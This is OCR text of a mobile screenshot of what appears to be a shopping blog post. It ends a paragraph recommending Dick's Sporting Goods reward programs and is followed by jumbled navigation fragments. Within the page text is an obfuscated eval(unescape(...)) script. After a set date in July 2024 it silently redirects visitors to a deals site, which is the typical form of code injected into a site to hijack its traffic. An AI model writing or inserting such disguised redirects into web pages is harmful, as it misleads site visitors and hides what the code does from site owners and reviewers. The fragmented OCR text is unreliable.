
Overall, signing up to reward programs with stores
such as Dick’s Sporting Goods could be a great
opportunity to save money and receive exclusive
benefits that will enhance your shopping.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
Guide To Car Key
Shutterfly Free
Lost Replacement:
shipping code: Get
navigation